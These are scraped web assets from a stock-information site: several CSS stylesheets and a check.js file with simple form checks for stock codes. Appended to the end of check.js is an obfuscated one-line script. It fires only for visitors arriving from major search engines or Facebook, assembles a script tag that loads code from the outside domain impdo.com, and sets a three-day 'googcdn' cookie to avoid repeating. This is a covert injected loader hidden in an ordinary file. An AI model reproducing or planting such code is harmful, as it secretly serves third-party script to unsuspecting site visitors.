li.stockdown{color:#006d00;font-family:Arial,sans-serif}
.right{text-align:right}
.center{text-align:center}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
input#id1{border: 0; height: 31.5px; margin: 0; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 11px; background-size: 20px; margin-left: -5px; background-color: #e5e4e4; background-position: center;}
input.id2{border-bottom:1px solid #08409c;border-left:1px solid #5f9fd3;border-right:1px solid #08409c;border-top:1px solid #5f9fd3;color:#CC0066;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;padding-top:3px;margin:0px}
.major,.major a:link,.major a:visited,.major a:hover{color:#ff000}
.minor{color:#39b44a}
.descr{padding-left:155px;font-size:12px}
.boarderc{border-bottom:3px double #CCCCCC; padding-bottom:7px}
/* *****************Layout Divs ****************************/#stockwrapper{margin-right:auto;margin-left:auto;width:980px;overflow:hidden;}
#stocknavl{float:left;width:182px;padding:0}
#stockmainr{float:left;width:789px;padding:0;margin-left:6px;*margin-left:6px;_margin-left:3px}
/* default thermometer */#thermometer{border: 1px solid #E1E1E1; font-family: Arial,sans-serif; height: 144px; margin-top: 5px; width: 174px;}
#thermometerinfor{font-family: Arial,sans-serif; font-size: 11px; line-height: 16px; margin-bottom: -92px; margin-left: 140px; width: 14px;}
#thermometernb{font-family: Arial,sans-serif; font-size: 12px; height: 120px; text-align: center;}
/* left stocknav */.stocknav{width:182px}
.stocknav a:link, .stocknav a:visited, .stocknav a:hover{font-size:15px;line-height:26px}
.stocknavl{float:left;border-top:1px solid #bbbbbb;width:89px;border-right:1px solid #c2c2c2;border-left:1px solid #bbbbbb}
.stocknavl h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:3px 0 0 3px}
.stocknavl p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:1px}
.stocknavlstit{font-size:15px;font-weight:normal;margin-right:36px}
.stocknavr{float:left;width:90px;border-top:1px solid #bbbbbb;border-right:1px solid #bbbbbb}
.stocknavr h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:3px 0 0 3px}
.stocknavr p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:2px}
html:root .stocknavrb{height:106px;}
/*ff*/.stocknavrb{height:106px;}
/*ie */.stocknavb{border-right:1px solid #c2c2c2;border-left:1px solid #bbbbbb;float:left;width:180px}
.stocknavb h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:5px 0 0 3px}
.stocknavb p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:3px}
.stocknavblog{text-align:center;padding:5px 0 0 0}
/* right *//* stockchart */.stockchart{float:left;margin:22px 0 0 2px;width:266px}
.stockchartlist{font-size:12px;width:258px;border-bottom:1px solid #d6dce1}
.stockchartlist th{font-weight:normal}
/* fundthree */.stockfund3{float:left;font-size:13px;line-height:20px;margin:7px 0 0 5px;width:120px;}
.stockfund3 a:link, .stockfund3 a:visited, .stockfund3 a:hover{font-size:13px}
/* credit */.stockcredit{float:right;font-size:13px;line-height:20px;margin:7px 10px 0 0;width:120px;}
.stockcredit a:link, .stockcredit a:visited, .stockcredit a:hover{font-size:13px}
/* stockdate*/.stockdate a:link, .stockdate a:visited, .stockdate a:hover{float:left;font-size:12px;background-image:url(images/stockdate_bg.gif);background-repeat:no-repeat;width:239px;height:21px;padding:6px 0 0 23px; margin-top:10px}
/* qua */.stockqua{float:left;width:332px;margin-left:0;*margin-left:0;_margin-left:-3px}
.stockqualist caption{font-size:15px;border:1px solid #afafaf;background-image:url(images/stockquatit_bg.gif);word-spacing:90px;padding:4px; caption-side: top;}
.stockqualist{margin-top:-10px}
.stockqualist table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:12px}
.stockqualist th{font-weight:normal;color:#5f9fd3;text-align:center;border-right:1px solid #afafaf;padding:5px 0 2px 0;font-size:13px;font-family: Arial, sans-serif}
.stockqualist td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:right;padding-top:3px;font-size:12px;font-family: Arial, sans-serif}
.stockqualist a:link, .stockqualist a:visited, .stockqualist a:hover{font-size:12px;font-family: Arial, sans-serif}
.stockqualistbg{background-color:#f2f2f2}
.stockqualistl{float:left;margin-left:8px;font-family: Arial, sans-serif}
.stockqualistr{float:right;padding-right:5px;font-family: Arial, sans-serif}
/*stockasearch*/.stockasearch{font-size:15px;color:#666666;height:46px;*height:50px;_height:49px;margin-top:5px}
.stockasearchbox{width:123px;border:1px solid #666666;padding-top:3px}
#txtHint{display:none;width:109px;height:auto;background:#FFFFFF none repeat;border:1px solid #666;overflow:hidden;position:absolute;z-index:9050;margin:-3px 0 0 168px;padding-top:0;}
#txtHint li{text-align:left;padding:1px;list-style-type:none;margin-left:-32px; vertical-align:top}
#txtHint a{font-size:13px;color:#666}
#txtHint a:hover{background-color:#3c8dd0;text-decoration:none;color:#FFFFFF;font-size:13px}
/*stocknewbook*/.stocknewbook{float:left;margin:5px 0 3px 6px;*margin:10px 0 3px 6px;_margin:10px 0 3px 4px;background-image:url(images/stocknewbook_bg.gif);padding:7px 3px 8px 3px;*padding:4px 3px 8px 3px;}
.stocknewbooks img{margin:3px 1px;vertical-align:middle; border: 1px solid #DDD}
/*stocktaifex*/.stocktaifex{float:left;background-image:url(images/taifex_bg.gif);padding:4px 0px 4px 0px;*padding:7px 0 5px 2px;margin-top:5px;width:788px}
#byitem h5{font-size:12px;display:inline;margin:0 30px;}
#byitem a:link, #byitem a:visited, #byitem a:hover{font-size:12px;font-weight:bold}
#byitem ul.vert{list-style-type:none;display:inline;margin:0;padding:0;font-size:12px}
#byitem ul.vert li{list-style-type:none;display:inline-block;margin:0;padding:0;vertical-align: middle;}
#byitem ul.horz{list-style-type:none;display:inline-block;margin:0;padding:0}
#byitem ul.horz li{list-style-type:none;display:inline;margin:0;padding:0}
#byitem ul.horz li.name{list-style-type:none;display:inline;margin:0 16px 0 5px;}
/*stockcharttop*/#stockcharttop{float:left;margin-top:16px}
.stockcharttopnva ul{margin:0;padding:0;list-style:none}
.stockcharttopnva li{display:inline;list-style-type:none}
.stockcharttopnva a{font-size:15px;color:#08409c;text-decoration:none;background-image:url(images/stockcharttopnva_bgs.gif);padding:7px 14px 10px 14px;background-repeat:no-repeat;position:relative;background-position:top;background-image:url(images/stockcharttopnva_bgs.gif)}
.stockcharttopnva a:hover,#stockcharttop .chart_se a{color:#FFFFFF;text-decoration:none;background-image:url(images/stockcharttopnva_bg.gif);background-position:top;position:relative;background-repeat:no-repeat;font-size:15px}
.stockcharttopcon{border:1px solid #afafaf;width:788px;padding-top:5px;margin-top:2px;*margin-top:1px}
.stockcharttopcon img{margin:1px}
/*stockbbshot*/#stockbbshot{float:left;margin-top:6px;width:790px;}
.stockbbshot{color:#4d91c8; font-weight:bold;max-height: 145px;overflow: hidden;}
.stockbbshotlist{border-top:3px double #afafaf;border-right:1px double #afafaf;border-bottom:3px double #afafaf;border-left:1px double #afafaf;height:114px;*height:116px;color:#464646; font-weight:normal;line-height:normal;*line-height:18px}
.stockbbshotlist a:link,.stockbbshotlist a:visited,.stockbbshotlist a:hover{font-size:12px}
.stockbbshottx{float:left;width:312px;}
.stockbbshottx ul{margin:0;padding:5px 0 0 20px;}
.stockbbshottx li{font-size:13px;list-style-image:url(images/stockbbshot_icon.gif);}
.stockbbshotnm{float:left;width:80px;}
.stockbbshotnm ul{margin:0;padding:5px 0 0 0;}
.stockbbshotnm li{font-size:13px;list-style:none}
/*stockmarket*/#stockmarket{float:left;margin-top:16px;width:420px}
.stockmarketnav ul{margin:0;padding:0;list-style:none;font-size:13px}
.stockmarketnav li{list-style-type:none;display:inline}
.stockmarketnav a:link, .stockmarketnav a:visited{font-size:15px;color:#08409c;text-decoration:none;border:1px solid #afafaf;border-bottom: none;font-size:13px;padding:7px 4px 1px 4px;*padding:7px 4px 0px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:relative}
.stockmarketnav a:hover,#stockmarket .stt_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:relative;border-bottom:1px solid #ebebeb}
.stockmarketcon{background-color:#ebebeb;border:1px solid #afafaf;margin-top:1px;padding:5px 20px 5px 20px;height:260px}
.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover{font-size:13px}
.stockmarketcon table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:13px;width:48%}
.stockmarketcon th{font-weight:normal;text-align:center;border-right:1px solid #afafaf;border-top:1px solid #afafaf;padding:3px 0 2px 0;*padding:4px 0 1px 0;font-size:13px}
.stockmarketcon td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:center;padding:5px 7px 1px 3px;font-size:13px;background-color:#FFFFFF}
.stockmarketa50 th{background-image:url(images/stockmarketa50_bg.gif)}
.stockmarketb50 th{background-image:url(images/stockmarketb50_bg.gif)}
.stockmarketc50 th{background-image:url(images/stockmarketc50_bg.gif)}
/*stockcaddad*/#stockcaddad{float:left;margin-top:14px;margin-top:12px \9;width:356px;margin-left:10px}
.stockcaddadnav ul{margin:0;padding:0;list-style:none}
.stockcaddadnav li{list-style-type:none;display:inline}
.stockcaddadnav a:link, .stockcaddadnav a:visited{font-size:15px;color:#464646;text-decoration:none;border:1px solid #afafaf;border-bottom: none;font-size:13px;padding:7px 2px 1px 4px;*padding:7px 2px 0px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:relative}
.stockcaddadnav a:hover,#stockcaddad .stb_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:relative;border-bottom:1px solid #ebebeb;color:#464646}
.stockcaddadnav img{cursor:pointer}
.stockcaddadcon{background-color:#ebebeb;border:1px solid #afafaf;margin-top:1px;margin-top:-1px \9;padding:5px 10px 5px 10px;height:260px}
.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:13px}
.stockcaddadcon table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:13px;width:48%}
.stockcaddadcon th{font-weight:normal;text-align:center;border-right:1px solid #afafaf;border-top:1px solid #afafaf;padding:3px 0 2px 0;*padding:4px 0 1px 0;font-size:13px}
.stockcaddadcon td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:center;padding:5px 7px 1px 3px;font-size:13px;background-color:#FFFFFF}
.stockcad th{background-image:url(images/stockcad_bg.gif)}
.stockdad th{background-image:url(images/stockdad_bg.gif)}
/* stock3chart */.stock3chart ul{margin:18px 0 1px;*margin:21px 0 1px;padding:0;list-style:none}
.stock3chart li{list-style-type:none;display:inline;padding:0 2px}
.stock3chart a:link, .stock3chart a:visited{font-size:15px;color:#464646;text-decoration:none;border:1px solid #afafaf;font-size:13px;padding:7px 2px 2px 4px;*padding:7px 2px 1px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:}
.stock3chart a:hover,.stock3chart .stb_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:;border-bottom:1px solid #ebebeb;color:#464646}
/*****************************************************************//*******************Layout Divs astock****************************/#astockwrapper{margin-right:auto;margin-left:auto;width:980px;margin-top:5px;}
#astocknav{width:980px;margin-right:auto;margin-left:auto; text-align:center}
#astockmain{float:left;width:100%;padding:0;margin-left:20px;*margin-left:20px;_margin-left:10px;margin-top:12px}
#astockads{float:left;width:200px;padding:0;margin-left:25px;margin-top:12px}
#astockbank{float:left;margin-top:12px}
/* astocknav */.astocknav a:link, .astocknav a:visited,.astocknav a:hover{font-size:15px}
.astocknav ul{font-size:0;background-color: #eee;margin:0;padding:10px 0;box-sizing: border-box;}
.astocknav li{display:inline-block;list-style-type:none;font-size:1rem;border-right:1px #ccc solid;padding:0 15px;box-sizing: border-box;}
.astocknav li:last-child{border-right:0;}
/* main *//* tit*/#astockmaintop{}
#astockmainl{float:left;width:400px; margin-top:10px}
.astocktit h3{font-size:15px;display:inline;background-image:url(images/stock_stit_icon.gif);background-repeat:no-repeat;color:#08599c;padding:3px 0 0px 10px;*padding:1px 0 1px 10px;margin:0px;}
.astocktit h4{font-size:15px;display:inline;padding-left:10px}
.astocktit h5{font-size:15px;display:inline;font-weight:normal;padding-left:20px}
/* search*/.astockasearch{margin:5px 0 0 0;font-size:15px;color:#666666;padding-left: 10px;}
/* king*/#astockmainr{float:left}
* > .stockfund3 p ,.stockcredit p{margin: 0;}
.stockfund3 h3{font-size:13px;width:129px;font-weight:400;height:20px;margin:0;padding:0;}
.stockcredit h4{font-size:13px;width:128px;font-weight:400;height:20px;margin:0;padding:0;}
.astockking{background-image:url(images/astockking_bg.gif);width:328px;height:80px}
.astockkingtit{padding:14px 0 0 5px;width:102px;float:left}
.astockkingtit p{text-align:center;margin:6px 0 5px 0;font-size:15px}
.astockkingcon{font-size:15px;margin:9px 2px 0 0 ;background-image:url(images/astockking_con_bg.gif);background-repeat:no-repeat;float:left}
.astockkingcont th{font-size:15px;font-weight:normal;padding:8px 2px 2px 2px}
.astockkingcont td{font-size:15px;padding:8px 2px 2px 2px ;text-align:right}
.astockbillb{color:#5f9fd3}
/*menu*/#astockcon{width:100%;float:left}
#astockcon .no{margin: 8px 18px;background-image: none;*margin: 8px 21.5px 0px 5px;}
.astockmenu{margin-left:10px;width:410px;float:left; margin-top:5px}
.astockmenu h3{color:#5f9fd3;font-size:15px;margin:0;background-image:url(images/astockmenu_tit_bg.gif);background-repeat:no-repeat;background-position:bottom}
.astockmenutit{margin-top:10px}
.astockmenu h4{font-size:15px;font-weight:normal;display:inline;background-image:url(images/astockmenu_tit_ic.gif);background-repeat:no-repeat;background-position:left;margin:8px 4px 8px 4px;*margin:8px 6px 8px 6px;padding-left:10px;word-spacing:15px;*word-spacing:11px;line-height:34px;}
 .astockmenu h4 img{*margin-top:-10px/*i6*/}
 *> .astockmenu h4 img{margin-top:-12px}
 /*i7*/html>/**/body .astockmenu h4 img{margin-top:-7px;}
/*i8*/html:root .astockmenu h4 img{margin-top:-7px \9;}
/*ffgg i9*/.astockchart{float:left;margin:10px 0 0 6px}
.astockchart table{border-top:3px double #959595; font-size:13px; border-spacing:0;border-left:1px solid #959595;}
.astockchart caption{margin:0; padding:0; letter-spacing:1px; font-size:12px; font-family: Arial, sans-serif}
.astockchart th{border-bottom:0px dashed #959595; border-right:1px solid #959595; padding:5px 1px 2px; background-image:url(images/astockchartlist_bg1.gif); background-repeat:repeat-x; color:#01467f; font-weight:normal}
.astockchart td{text-align:center;border-bottom:1px solid #959595; border-right:1px solid #959595; background-color:#fff; padding:3px 2px 2px; line-height:16px; vertical-align:baseline; font-family: Arial, sans-serif}
.astockchartpic{overflow: hidden;}
.astockchartpic a{float:right;}
.astockchartall{color:#00307e; font-weight:bold}
.astockbbsnews{float:left;}
.astockbbsnews h3{background-image:url(images/astockbbsnews_tit_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:0;padding:6px 0 0 18px;width:715px}
.astockbbsnews h4{background-image:url(images/astockbbsnews_tit2_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:4px 0 0 18px;width:715px}
.astockbbsnews h5{background-image:url(images/astockbbsnews_tit2_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:6px 0 0 18px;width:715px}
.astockbbsnews h6{background-image:url(images/astockbbsnews_tit3_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:6px 0 0 18px;width:715px}
.astockbbsnewstits{font-weight:400;padding-left:10px}
.astockbbsnews ul{margin:0;padding:0 0 0 36px}
.astockbbsnews a:link,.astockbbsnews a:visited,.astockbbsnews a:hover{font-size:15px;margin: 0 0 0 4px;}
.astockbbsnews li{font-size:12px;list-style-type:circle}
/* astocknewbooks */#astockadsdivs{float:left;padding-left:18px; width:190px}
#astocknewbook{float:left;padding-left:4px}
.astocknewbook{background-image:url(images/stocknewbook_bg.gif);margin:0;padding:4px 0 4px;width:182px;}
.astocknewbooks{padding:3px 0 0 3px}
.astocknewbooks img{margin:4px 1px ;vertical-align:middle;border:1px solid #DDD}
/* astockads */#astockads{float:left;margin:20px 0 0 0;padding:0;}
#astockads p{margin:0;padding:0}
/*back */.astockbank{margin-top:20px;text-align:center}
/* astockwmz */#astockwmz{float:left; margin-top:20px;}
#astockwmz img{border:1px solid #959595; width:190px}
#footer a:hover{text-decoration: none;}
/*****************************************************************//*******************Layout Divs stock all*************************/.stockalllistbg1{/*background-color:#f0f0f0*/}
.stockalllistbg2{background-color:#FFF}
.stocksmalldivs{padding:0 0 60px}
.stocktitex{font-weight:400}
.stockalllist{margin-left:auto;margin-right:auto;text-align:center;width:920px}
.stockalllist h2{color:#08599c;font-size:16px;margin:30px 0 2px;text-align:center}
.stockalllist h3{color:#08599c;font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7}
.stockalllist td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0;height:33px;}
.stockalllist th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:1rem;font-weight:700;padding:3px 2px 0; height:30px}
.stockalllist form{margin:0; padding:0}
.stockalllist caption{padding-bottom:5px}
.stockalllist .table-first-child{left: -1px; z-index: 1; background-color:#FFF}
/*chartstock */.chartstock{margin-top:20px;text-align:center}
.chartstock h2{font-size:16px}
/*fundthree */.stockfundthree{margin-left:auto;margin-right:auto;margin-top:20px;width:979px}
.stockfundthree h2{color:#08599c;font-size:15px;font-weight:400;margin:0 0 10px;text-align:center;word-spacing:7px}
.stockfundthree h3{color:#08599c;font-size:16px;margin:3px;text-align:center}
.stockfundthree p{font-size:13px;margin:0;padding:0;text-align:right}
/*two table */.stockfundthreecon{margin-left:auto;margin-right:auto;text-align:center;width:700px}
.stockfundthreecon table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7;margin-right:28px}
.stockfundthreecon td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0; height: 30px;}
.stockfundthreecon th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;font-weight:700;padding:3px 2px 0}
.stockfundthreecon caption{text-align: center;caption-side:top;padding-bottom:5px}
.stockfundthreebuy{color:#cd0000;}
.stockfundthreesell{color:#006d00;}
/*one table */.stockfundthreecon1{margin-left:auto;margin-right:auto;text-align:center;width:700px}
.stockfundthreecon1 table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7}
.stockfundthreecon1 td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0}
.stockfundthreecon1 th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;font-weight:700;padding:3px 2px 0}
.stockfundthreecon1 caption{padding-bottom:5px}
/*credit */.astockcredit{border:none;margin-top:15px}
.astockcredit table tr td{border:none;text-align:left}
/*sma */.stocksmanav{color:#08599c;word-spacing:7px}
/*warrant */.stockwarranttit{font-size:13px;font-weight:700}
/*vip */.bbsvip h2{color:#08599C; font-size:15px; margin:0; padding:10px; text-align:center}
.bbsvip table{border:3px double #7a879b;border-collapse:collapse;border-spacing:0;}
.bbsvip caption{font-weight:bold; letter-spacing:5px; color:#1170bd; padding:10px}
.bbsvip th{background-color:#e8f1ff; word-spacing:4px; letter-spacing:1px; color:#1e3b5d; background-image:url(images/bbsvip_titbg.gif); background-color:#cbdcfb; background-repeat:repeat-x}
.bbsvip th span{font-weight:normal;}
.bbsvip th,.bbsvip td{padding:4px;border:1px solid #7a879b;}
.bbsvip input[type="text"]{border:1px solid #6699cc; font-size:15px; color:#464646}
.bbsvip select{border:1px solid #6699cc; font-size:15px; color:#225272}
/*------------------------fundthree_20130527.asp------------------------------*//*******************Layout Divs stock all*************************/.stockalllistbg3{background-color:#fff}
.stockalllistbg4{background-color:#e6e6f2}
.stockalllist1{margin-left:auto;margin-right:auto;margin-top:20px;text-align:center;width:920px}
.stockalllist1 h2{color:#08599c;font-size:16px;margin:0 0 10px;text-align:center}
.stockalllist1 h3{color:#08599c;font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist1 table{border-bottom:1px solid #1d2172;border-left:2px solid #1d2172;border-right:1px solid #1d2172;border-top:2px solid #1d2172}
.stockalllist1 td{border-bottom:1px solid #1d2172;border-right:1px solid #1d2172;font-size:15px;padding:3px 2px 0;height:30px;}
.stockalllist1 th{background-color:#F0F0F0;border-bottom:1px solid #1d2172;border-right:1px solid #1d2172;font-size:13px;font-weight:700;padding:3px 2px 0;}
.stockalllist1 form{margin:0; padding:0}
.stockalllist1 caption{padding-bottom:5px}
.stockup2{color:#cd0000;font-family:Arial,sans-serif}
.stockdown2{color:#006d00;font-family:Arial,sans-serif}
/*chartstock *//*------------------------fundthree_20130527-1.asp------------------------------*//*******************Layout Divs stock all*************************/.stockalllistbg5{background-color:#fff}
.stockalllistbg6{background-color:#fff}
.stockalllist2{margin-left:auto;margin-right:auto;margin-top:20px;text-align:center;width:920px}
.stockalllist2 h2{color:#08599c;font-size:16px;margin:0 0 10px;text-align:center}
.stockalllist2 h3{font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist2 table{border-bottom:1px solid #cccccc;border-left:1px solid #cccccc;border-right:1px solid #cccccc;border-top:1px solid #cccccc}
.stockalllist2 td{border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;font-size:15px;padding:3px 2px 0;height:23px;}
.stockalllist2 th{background-color:#F0F0F0;border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;font-size:13px;font-weight:700;padding:3px 2px 0;}
.stockalllist2 form{margin:0; padding:0}
.stockalllist2 caption{padding-bottom:5px}
/*chartstock */@media screen and (max-width:576px){.stockalllist td,.stockfundthreecon td{font-size:unset;}
}
@media screen and (min-width: 992px){div.topmenu828 div.content_nav{height: 46px; margin: 0 auto 18px auto; padding: 0px 0 10px 0;}
}
.stockalllist .top_input input[type="text"], .stockalllist .top_input select{background-color: #e9e9ed;}


--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/menu/navsmenustyle.css?20210804.22
body_size: 1275
content:
body {color: #464646;margin:0;padding: 0px;background-color: #FFFFFF}
.navwrap_new_bg,.phone_logo{display:none;}
.astocknav a:link,.astocknav  a:visited{color: #08409c;text-decoration: none;font-size:15px;}
.astocknav a:hover{text-decoration: underline;font-size:15px; }
.astocknav li a{font-size:1rem;text-decoration: none;}
/* *****************Layout Divs ****************************/
.stocknavmenuwper{margin-right: auto;margin-left: auto; width: 980px;margin-top: 10px;}
.stocknavmenu{background-image:url(images/stocknavmenu_bg.gif); background-repeat:no-repeat;background-size:cover;text-align:center;padding:6px 0 5px;letter-spacing:2px;}
.stocknavmenu h2{ font-size:16px; display:inline;  padding:0 4px 0 0;}
.stocknavmenu h3{ font-size:15px; display:inline; margin:0; padding:0 3px 0 4px;}
.stocknavmenu h4{font-size:15px;display:inline;margin:0;font-weight:normal;background-color:#FFFFFF;padding:3px 3px 0px 4px;}
.stocknavmenu{background-image:unset;letter-spacing: unset;padding:0;}
.stocknavmenu ul{font-size:0;padding:0;}
.stocknavmenu ul li{display:inline-block;font-size:1rem;margin:0 15px 0 0;}
.stocknavmenu ul li:first-child,.stocknavmenu ul li.navsmenu_title{color:#fff;background:#aaa;border-radius: 3px;padding:3px 10px;box-sizing: border-box;position: relative;margin:0 20px 0 0;}
.stocknavmenu ul li:first-child:after,.stocknavmenu ul li.navsmenu_title:after{content:"";width:0;height:0;border-style:solid;border-color:transparent transparent transparent #aaa;border-width:10px 0 10px 10px;position: absolute;top:5px;right:-5px;}
.stocknavmenu ul li.navsmenu_title{margin:0 20px 0 10px;}
.stocknavmenu ul li:last-child{margin:0;}
@media screen and (max-width:576px){
.menuwrap,#topwrapper,#astockadsdivs,.bottomwrap,.copyrightedwrap{display:none;}
.stocknavmenuwper{width:100%;margin-top:0;border-top:1px #ccc solid;}
.stocknavmenuwper.menu_a{width:455px;}
.stocknavmenuwper.menu_f{width:645px;}
.stocknavmenuwper.menu_g{width:905px;}
.stocknavmenuwper.menu_h{width:950px;}
.stocknavmenuwper.menu_b{width:460px;}
.navwrap_new_bg,.phone_logo,.chartstock > div,.rank_phone_footer{display:block;}
.rank_phone_footer{clear:left;}
.phone_logo img{width:40%;margin:10px;}
.navwrap_new_bg{width:100%;background: #08409C;animation: opacity .5s .8s both;}
.navwrap_new{text-align: center;text-shadow: none;background: #08409C;}
.navwrap_new a{display: block;height: 100%;color:#fff !important;font-size:1rem;line-height: 36px;}
.k{background: #5393c5;}
.navwrap_new .slick-slider{height: 36px;}
.slick-dotted.slick-slider{width:90%;margin:0 auto;}
@keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-webkit-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-moz-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-o-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
.content_nav_phone.slick-dotted.slick-slider{margin:0 auto 20px auto;}
.slick-next, .slick-prev{z-index: 9999;}
.slick-next{right:-10px !important;}
.slick-prev{left:-10px !important;}
.slick-dots{display: none !important;}
.slick-dots{display: none !important;}
.slick-dotted.slick-slider{margin-bottom:0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});